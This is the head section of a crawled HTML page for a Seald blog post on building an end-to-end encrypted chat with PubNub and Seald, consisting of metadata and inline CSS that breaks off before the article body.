

--- FILE ---
content_type: text/html
request_url: https://www.seald.io/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald
body_size: 21850
content:
<!doctype html>
<html data-n-head-ssr>
  <head>
    <meta data-n-head="ssr" data-hid="charset" charset="utf-8"><meta data-n-head="ssr" data-hid="viewport" name="viewport" content="width=device-width,initial-scale=1"><meta data-n-head="ssr" data-hid="og:site_name" property="og:site_name" content="Seald"><meta data-n-head="ssr" name="google-site-verification" content="umQV06sY9GuyxI-7kQIsgVOfyFiaCaMouwW1ziMk8rM"><meta data-n-head="ssr" name="facebook-domain-verification" content="m7hbmqp760bwje759s0lpphps49pzo"><meta data-n-head="ssr" name="description" content="Seald.io offers an SDK that allows you to do end-to-end encryption, with advanced management features, without any prior cryptographic knowledge. This SDK can be integrated into web, backend, mobile, or desktop applications."><meta data-n-head="ssr" data-hid="twitter:card" name="twitter:card" content="summary_large_image"><meta data-n-head="ssr" data-hid="twitter:site" name="twitter:site" content="@SealdPrivacy"><meta data-n-head="ssr" data-hid="twitter:creator" name="twitter:creator" content="@SealdPrivacy"><meta data-n-head="ssr" data-hid="twitter:title" name="twitter:title" content="How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬"><meta data-n-head="ssr" data-hid="twitter:description" name="twitter:description" content="Seald.io offers an SDK that allows you to do end-to-end encryption, with advanced management features, without any prior cryptographic knowledge. This SDK can be integrated into web, backend, mobile, or desktop applications."><meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="https://blog.seald.io/content/images/size/w600/size/w600/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png"><meta data-n-head="ssr" data-hid="twitter:label1" name="twitter:label1" content="Written by"><meta data-n-head="ssr" data-hid="twitter:data1" name="twitter:data1" content="Maxime Huber"><meta data-n-head="ssr" data-hid="og:url" property="og:url" content="https://www.seald.io/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Seald.io offers an SDK that allows you to do end-to-end encryption, with advanced management features, without any prior cryptographic knowledge. This SDK can be integrated into web, backend, mobile, or desktop applications."><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://blog.seald.io/content/images/size/w600/size/w600/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png"><meta data-n-head="ssr" data-hid="article:publisher" property="article:publisher" content="https://www.facebook.com/seald.io"><meta data-n-head="ssr" data-hid="meta:robots" name="robots" content="noindex"><title>How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" rel="preconnect" href="https://i.ytimg.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://yt3.ggpht.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://s.ytimg.com" crossorigin="true"><link data-n-head="ssr" data-hid="alternate-hreflang-fr" rel="alternate" hreflang="fr" href="https://www.seald.io/fr/blog/comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald"><link data-n-head="ssr" data-hid="alternate-hreflang-en" rel="alternate" hreflang="en" href="https://www.seald.io/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald"><link data-n-head="ssr" rel="canonical" href="https://www.pubnub.com/blog/build-an-end-to-end-encrypted-chat-with-seald-and-pubnub/"><script data-n-head="ssr" data-hid="nuxt-jsonld--5a2eef5" type="application/ld+json">{"@context":"https://schema.org","@type":"Article","publisher":{"@type":"Organization","name":"Seald","logo":{"@type":"ImageObject","url":"https://blog.seald.io/content/images/2019/03/Logo-Seald-Blanc-HD.png"}},"author":{"@type":"Person","name":"Maxime Huber","image":{"@type":"ImageObject","url":"https://blog.seald.io/content/images/2019/03/maxime-huber.jpg","width":223,"height":322},"sameAs":[]},"headline":"How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬","url":"https://www.seald.io/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald","mainEntityOfPage":{"@type":"WebPage"},"datePublished":"2022-06-27T17:09:37.000+02:00","dateModified":"2022-06-27T17:09:37.000+02:00","image":"https://blog.seald.io/content/images/size/w600/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png"}</script><link rel="preload" href="/_nuxt/b0dd029.js" as="script"><link rel="preload" href="/_nuxt/889d4f9.js" as="script"><link rel="preload" href="/_nuxt/d7d65a9.js" as="script"><link rel="preload" href="/_nuxt/3a10336.js" as="script"><link rel="preload" href="/_nuxt/80a1b30.js" as="script"><link rel="preload" href="/_nuxt/2238d7d.js" as="script"><link rel="preload" href="/_nuxt/249b8e7.js" as="script"><link rel="preload" href="/_nuxt/87e40cf.js" as="script"><style data-vue-ssr-id="213c976c:0 2d9b3f00:0 fa192228:0 6599b774:0 15ae1dfa:0 6ce452ee:0 3b80e91e:0 54b92acf:0">.cross{cursor:default;display:block;height:30px;position:relative;width:30px}.cross:after,.cross:before{background-color:transparent;content:"";height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transform:rotate(0);transition-duration:.3s;transition-property:background-color,transform;transition-timing-function:ease;width:60%}.cross,.cross:after,.cross:before{cursor:pointer}.cross:after,.cross:before{background-color:gray}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.cross:hover{opacity:.85}.chevron{border-bottom:2px solid #222326;border-left-color:transparent!important;border-left-style:solid;border-left-width:2px;border-right:2px solid #222326;border-top-color:transparent!important;border-top-style:solid;border-top-width:2px;display:inline-block;height:7px;transform:rotate(45deg);vertical-align:middle;width:7px}*{box-sizing:border-box;margin:0;outline:0;padding:0}:after,:before{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:123%}iframe,img{border:0}img{display:inline-block;height:auto;vertical-align:middle}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=button],input[type=file],input[type=image],input[type=reset],input[type=submit],label[for]{cursor:pointer}a[href^=tel],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a[href^=tel],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{border-collapse:collapse;border-spacing:0;width:100%}nav ol,nav ul{list-style:none outside none}::-ms-clear{display:none}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:url(/_nuxt/fonts/Lato-Hairline.c27ae78.eot);src:local("Lato-Hairline"),url(/_nuxt/fonts/Lato-Hairline.c27ae78.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Hairline.ada4458.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Hairline.482fe0a.woff) format("woff"),url(/_nuxt/fonts/Lato-Hairline.5c53586.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:url(/_nuxt/fonts/Lato-HairlineItalic.0cf7709.eot);src:local("Lato-HairlineItalic"),url(/_nuxt/fonts/Lato-HairlineItalic.0cf7709.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-HairlineItalic.d9cf517.woff2) format("woff2"),url(/_nuxt/fonts/Lato-HairlineItalic.b4da0df.woff) format("woff"),url(/_nuxt/fonts/Lato-HairlineItalic.2b4910b.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:200;src:url(/_nuxt/fonts/Lato-Thin.fe4e34a.eot);src:local("Lato-Thin"),url(/_nuxt/fonts/Lato-Thin.fe4e34a.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Thin.0faa107.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Thin.13fa4c6.woff) format("woff"),url(/_nuxt/fonts/Lato-Thin.454421e.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:200;src:url(/_nuxt/fonts/Lato-ThinItalic.2e89a61.eot);src:local("Lato-ThinItalic"),url(/_nuxt/fonts/Lato-ThinItalic.2e89a61.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-ThinItalic.880cffe.woff2) format("woff2"),url(/_nuxt/fonts/Lato-ThinItalic.16d14ad.woff) format("woff"),url(/_nuxt/fonts/Lato-ThinItalic.14caa65.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(/_nuxt/fonts/Lato-Light.4afee4c.eot);src:local("Lato-Light"),url(/_nuxt/fonts/Lato-Light.4afee4c.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Light.7244318.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Light.90301aa.woff) format("woff"),url(/_nuxt/fonts/Lato-Light.cf44fd5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(/_nuxt/fonts/Lato-LightItalic.7be5435.eot);src:local("Lato-LightItalic"),url(/_nuxt/fonts/Lato-LightItalic.7be5435.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-LightItalic.314210a.woff2) format("woff2"),url(/_nuxt/fonts/Lato-LightItalic.b55e385.woff) format("woff"),url(/_nuxt/fonts/Lato-LightItalic.7865ec9.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(/_nuxt/fonts/Lato-Regular.8ab18d9.eot);src:local("Lato-Regular"),url(/_nuxt/fonts/Lato-Regular.8ab18d9.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Regular.bd03a2c.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Regular.27bd77b.woff) format("woff"),url(/_nuxt/fonts/Lato-Regular.6d4e782.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(/_nuxt/fonts/Lato-Italic.0acac38.eot);src:local("Lato-Italic"),url(/_nuxt/fonts/Lato-Italic.0acac38.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Italic.4eb103b.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Italic.f28f2d6.woff) format("woff"),url(/_nuxt/fonts/Lato-Italic.4ffc48d.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:500;src:url(/_nuxt/fonts/Lato-Medium.cecc32d.eot);src:local("Lato-Medium"),url(/_nuxt/fonts/Lato-Medium.cecc32d.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Medium.0996d39.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Medium.acbd6ec.woff) format("woff"),url(/_nuxt/fonts/Lato-Medium.06e1c8d.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:500;src:url(/_nuxt/fonts/Lato-MediumItalic.b56b201.eot);src:local("Lato-MediumItalic"),url(/_nuxt/fonts/Lato-MediumItalic.b56b201.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-MediumItalic.4d29562.woff2) format("woff2"),url(/_nuxt/fonts/Lato-MediumItalic.aa1a751.woff) format("woff"),url(/_nuxt/fonts/Lato-MediumItalic.96f8287.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:600;src:url(/_nuxt/fonts/Lato-Semibold.8bb939e.eot);src:local("Lato-Semibold"),url(/_nuxt/fonts/Lato-Semibold.8bb939e.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Semibold.8b4f872.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Semibold.c2b50f4.woff) format("woff"),url(/_nuxt/fonts/Lato-Semibold.3b0cd72.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:600;src:url(/_nuxt/fonts/Lato-SemiboldItalic.82b587d.eot);src:local("Lato-SemiboldItalic"),url(/_nuxt/fonts/Lato-SemiboldItalic.82b587d.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-SemiboldItalic.80f6811.woff2) format("woff2"),url(/_nuxt/fonts/Lato-SemiboldItalic.9fcec04.woff) format("woff"),url(/_nuxt/fonts/Lato-SemiboldItalic.d5fa302.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(/_nuxt/fonts/Lato-Bold.a2fb219.eot);src:local("Lato-Bold"),url(/_nuxt/fonts/Lato-Bold.a2fb219.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Bold.cccb897.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Bold.d878b6c.woff) format("woff"),url(/_nuxt/fonts/Lato-Bold.5b1b8b8.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(/_nuxt/fonts/Lato-BoldItalic.7b48d66.eot);src:local("Lato-BoldItalic"),url(/_nuxt/fonts/Lato-BoldItalic.7b48d66.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-BoldItalic.0b6bb67.woff2) format("woff2"),url(/_nuxt/fonts/Lato-BoldItalic.9c7e4e9.woff) format("woff"),url(/_nuxt/fonts/Lato-BoldItalic.71e8fd8.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:800;src:url(/_nuxt/fonts/Lato-Heavy.b0357e4.eot);src:local("Lato-Heavy"),url(/_nuxt/fonts/Lato-Heavy.b0357e4.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Heavy.c9cbbdc.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Heavy.2ce4d82.woff) format("woff"),url(/_nuxt/fonts/Lato-Heavy.72c6dd5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:800;src:url(/_nuxt/fonts/Lato-HeavyItalic.4c67ae6.eot);src:local("Lato-HeavyItalic"),url(/_nuxt/fonts/Lato-HeavyItalic.4c67ae6.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-HeavyItalic.46f0461.woff2) format("woff2"),url(/_nuxt/fonts/Lato-HeavyItalic.38d2399.woff) format("woff"),url(/_nuxt/fonts/Lato-HeavyItalic.4a1d8c1.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(/_nuxt/fonts/Lato-Black.d2d9ddb.eot);src:local("Lato-Black"),url(/_nuxt/fonts/Lato-Black.d2d9ddb.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Black.33d5f0d.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Black.f80bda6.woff) format("woff"),url(/_nuxt/fonts/Lato-Black.a54bddb.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(/_nuxt/fonts/Lato-BlackItalic.a8642ce.eot);src:local("Lato-BlackItalic"),url(/_nuxt/fonts/Lato-BlackItalic.a8642ce.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-BlackItalic.0f4fa97.woff2) format("woff2"),url(/_nuxt/fonts/Lato-BlackItalic.798eafd.woff) format("woff"),url(/_nuxt/fonts/Lato-BlackItalic.4c66fb2.ttf) format("truetype")}@font-face{font-family:Butler;font-style:normal;font-weight:200;src:url(/_nuxt/fonts/Butler-UltraLight.2833f36.woff2) format("woff2"),url(/_nuxt/fonts/Butler-UltraLight.022b3a5.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:500;src:url(/_nuxt/fonts/Butler-Medium.242183b.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Medium.bebc169.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:300;src:url(/_nuxt/fonts/Butler-Light.e200976.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Light.9c4942d.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:900;src:url(/_nuxt/fonts/Butler-Black.3b7e5ae.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Black.eab2718.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:700;src:url(/_nuxt/fonts/Butler-Bold.2c2ef39.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Bold.3a6cc52.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:800;src:url(/_nuxt/fonts/Butler-ExtraBold.b82f015.woff2) format("woff2"),url(/_nuxt/fonts/Butler-ExtraBold.4e0506a.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:400;src:url(/_nuxt/fonts/Butler.c1a5130.woff2) format("woff2"),url(/_nuxt/fonts/Butler.2e991cd.woff) format("woff")}.flex-me{display:flex!important}.flex-me.inline-flex{display:inline-flex}.flex-me.flex-align{align-items:center}.flex-me.flex-align-start{align-items:flex-start}.flex-me.flex-align-end{align-items:flex-end}.flex-me.flex-vertical{flex-direction:column}.flex-me.flex-horizontal{flex-direction:row}.flex-me.flex-justify-start{justify-content:flex-start}.flex-me.flex-justify-end{justify-content:flex-end}.flex-me.flex-justify-center{justify-content:center}.flex-me.flex-justify-between{justify-content:space-between}.flex-me.flex-justify-around{justify-content:space-around}.flex-one{flex-basis:auto;flex-grow:1}.center-text{text-align:center}.right-text{text-align:right}.left-text{text-align:left}.row:after{clear:both;content:"";display:table}html{font-size:16px}@media(max-width:750px){html{font-size:15px}}@media(max-width:450px){html{font-size:14px}}body{background:#fff;color:#222326;font-family:Lato,Helvetica,sans-serif;font-weight:400}.code{background-color:#123884;border-radius:2px;font-family:monospace;padding:3px}a{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}a.no-underline{-webkit-text-decoration:none;text-decoration:none}[role=button]{cursor:pointer}b,strong{font-weight:700}h1{font-size:2.4rem;line-height:1.2}h1,h2{font-weight:900}h2{font-size:3.3rem;line-height:3.9rem}h3{font-size:1.8rem;line-height:1.2}h4{font-size:1.5rem;font-weight:800;line-height:1.8rem}h5{font-size:1.2rem;line-height:1.7rem}h6{font-size:1.1rem;line-height:1.6rem}.gradient-blue-text{background:#0096ff;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}#__nuxt{min-height:100vh;width:100%}#overheader,.header{height:80px;width:100%}.container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:30px;padding-right:30px}@media(max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-fluid{padding-bottom:80px;padding-top:80px;width:100%}@media(max-width:767px){.container-fluid{padding-bottom:40px;padding-top:40px}}.bg-off-white{background-color:#f7f9fc}.blue-link,.blue-text{color:#0096ff}.purple-text{color:#136ef6}.white-text{color:#fff}.black-text{color:#121339}.blue-link:hover{color:#33abff}.type-subtitle{color:#b1bdd6;display:block;margin-bottom:10px;text-transform:uppercase}.markdown thead{border-bottom:1px solid #454545}.markdown td,.markdown th{padding:10px}.markdown td:nth-child(2n),.markdown th:nth-child(2n){border-left:1px solid #454545}.markdown p,.markdown table,.markdown ul{margin-bottom:25px;margin-top:25px}.markdown p{text-align:justify}.markdown li{color:#454545;margin-left:20px;margin-top:10px}.markdown li p:first-child{color:#2c2c2c}.markdown li,.markdown li p{margin-bottom:0}.markdown table,.markdown ul{margin-left:20px}.markdown h2{font-size:2em}.markdown h3{margin-bottom:23px;padding-left:10px}.shadowed{bottom:.25rem;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);left:.5rem;position:absolute;right:.5rem;top:.25rem}form.form .fieldset{border:0;flex-flow:row nowrap}@media(max-width:767px){form.form .fieldset{flex-flow:column nowrap}}form.form .field-form{margin:2px 0 10px;padding:0 10px;width:100%}form.form .field-form label{font-size:16px}form.form .field-form input,form.form .field-form select,form.form .field-form textarea{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;padding:11px 12px;transition:border-color .35s;width:100%}form.form .field-form input:focus,form.form .field-form select:focus,form.form .field-form textarea:focus{border-color:#136ef6}form.form .field-form textarea{resize:none}.advantage-block{background-color:rgba(117,120,250,.1);border:1px solid #136ef6;border-radius:5px;min-height:140px;padding:25px 30px;text-align:left}.advantage-block .tip-title{font-size:24px;font-weight:900;margin-bottom:15px}.advantage-block .tip-title img{margin-right:6px}.advantage-block .tip-description{font-size:1.02rem;line-height:1.5}.advantage-block.tip-block-light{color:#fff}.tip-block{background-color:rgba(117,120,250,.1);border:1px solid #7578fa;border-radius:5px;min-height:140px;padding:25px 20px 30px;text-align:center}.tip-block .tip-title{font-size:17px;font-weight:800;margin-bottom:15px}.tip-block .tip-description{font-size:1.02rem;line-height:1.5}.tip-block.tip-block-light{color:#fff}.headband:after{background:linear-gradient(90deg,#2d8cfb 0,#17b4fb);content:"";display:block;height:43px;position:absolute;width:15%;z-index:2}.headband.headband-top-left:after{left:0;top:-30px}.headband.headband-bottom-right:after{bottom:-30px;right:0}.headband.headband-bottom-left:after{bottom:-10px;left:0}.headband.headband-top-right:after{right:0;top:-30px}.card-block-sdk{padding-top:100px}.card-block-sdk .card-block-wrapper{align-items:center;background-color:#080729;border-radius:5px;display:flex;margin:0 auto;max-width:1050px;padding:43px 47px;width:100%}@media(max-width:767px){.card-block-sdk .card-block-wrapper{padding:43px 30px}}.card-block-sdk .card-block-wrapper .card-block-content,.card-block-sdk .card-block-wrapper .card-block-illustration{flex:1}.card-block-sdk .card-block-wrapper .cta{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-illustration{display:flex;justify-content:center;padding:10px}.card-block-sdk .card-block-wrapper img{width:350px}.card-block-sdk .card-block-wrapper .card-block-link{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-button{align-items:center;border-radius:25px;display:flex;margin-top:20px}.card-block-sdk .card-block-wrapper .card-block-button .chevron{border-bottom-color:transparent!important;border-top-color:initial!important;margin-left:5px;margin-top:0}@media(max-width:767px){.card-block-sdk .card-block-wrapper{flex-flow:column nowrap}.card-block-sdk .card-block-wrapper .card-block-illustration{margin-bottom:30px;order:-1}.card-block-sdk .card-block-wrapper .card-block-button{height:50px;justify-content:center;margin-left:auto;margin-right:auto;margin-top:30px;max-width:400px;width:100%}}.nuxt-progress{background-color:#fff;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}#__layout,.wrapper{display:flex;flex-direction:column;min-height:inherit}#__layout main,.wrapper main{z-index:2}.header .nav-burger[data-v-0743273a]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header[data-v-0743273a]{align-items:center;background-color:transparent;display:flex;justify-content:space-between;left:0;padding-left:40px;padding-right:40px;position:fixed;right:0;top:0;transition:background-color .3s;z-index:999999}.header.is-white-text .primary-nav-text[data-v-0743273a]{color:#fff}.header.is-white-text div.lang-selector[data-v-0743273a] .chevron{border-color:#fff}.header.is-white-text .nav-burger span[data-v-0743273a],.header.is-white-text .nav-burger[data-v-0743273a]:after,.header.is-white-text .nav-burger[data-v-0743273a]:before{background-color:#fff}.header.has-scrolled[data-v-0743273a]{box-shadow:0 1px 1px rgba(0,0,0,.1)}.header.has-scrolled[data-v-0743273a],.header.nav-opened[data-v-0743273a],.header[data-v-0743273a]:not(.is-white-text){background-color:#fff}.header.has-scrolled .primary-nav-text[data-v-0743273a],.header.nav-opened .primary-nav-text[data-v-0743273a],.header:not(.is-white-text) .primary-nav-text[data-v-0743273a]{color:#080729}.header.has-scrolled div.lang-selector[data-v-0743273a] .chevron,.header.nav-opened div.lang-selector[data-v-0743273a] .chevron,.header:not(.is-white-text) div.lang-selector[data-v-0743273a] .chevron{border-color:#080729}.header.has-scrolled .nav-burger span[data-v-0743273a],.header.has-scrolled .nav-burger[data-v-0743273a]:after,.header.has-scrolled .nav-burger[data-v-0743273a]:before,.header.nav-opened .nav-burger span[data-v-0743273a],.header.nav-opened .nav-burger[data-v-0743273a]:after,.header.nav-opened .nav-burger[data-v-0743273a]:before,.header:not(.is-white-text) .nav-burger span[data-v-0743273a],.header:not(.is-white-text) .nav-burger[data-v-0743273a]:after,.header:not(.is-white-text) .nav-burger[data-v-0743273a]:before{background-color:#454545}@media(max-width:767px){.header[data-v-0743273a]{padding-left:20px;padding-right:20px}}.header>#top-nav[data-v-0743273a]{margin:auto;max-width:1400px}.header .primary-nav-text[data-v-0743273a]{cursor:pointer;font-size:16px;font-weight:600;padding:1px 2px}.header .primary-nav-text[data-v-0743273a],.header-content a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}.header-content a[data-v-0743273a]{display:inline-block}.header .actions-routes[data-v-0743273a]{align-items:center;display:flex}.header .actions-routes .github-logo[data-v-0743273a]{padding-top:3px;width:25px}.header .actions-routes div.lang-selector[data-v-0743273a]{padding-bottom:0}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected{width:55px}.header .actions-routes div.lang-selector[data-v-0743273a] p.lang-selected .chevron{margin-left:5px;margin-right:4px}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list{box-shadow:0 0 20px rgba(0,0,0,.15)}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a.active{flex-direction:row-reverse}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:before{margin-left:9px;margin-right:0}.header .actions-routes div.lang-selector[data-v-0743273a] .lang-list a:hover{background-color:#f6f6f8}.header .actions-routes a[data-v-0743273a]:first-of-type{margin-right:20px}.header .navigation[data-v-0743273a]{width:100%}.header .navigation .container-nav[data-v-0743273a]{align-items:center;display:flex;justify-content:space-between}.header .navigation .navigation-list-links[data-v-0743273a]{display:flex;margin-left:12px}.header .navigation .navigation-list-links>li[data-v-0743273a]{margin-left:20px}.header .navigation .navigation-list-links>li[data-v-0743273a]:first-child{display:none}.header .navigation .navigation-list-links>li .nav-link[data-v-0743273a]{white-space:nowrap}.header .navigation .navigation-list-links .dropper[data-v-0743273a]{align-items:center;display:flex;position:relative}.header .navigation .navigation-list-links .dropper i[data-v-0743273a]{border-color:inherit;margin-left:7px}.header .navigation .navigation-list-links .dropper-item[data-v-0743273a]{background:0 0;left:calc(100% - 5px);opacity:0;padding-top:10px;position:absolute;top:100%;transform:translate(-50%,-3px);transition-duration:.3s;transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden}.header .navigation .navigation-list-links 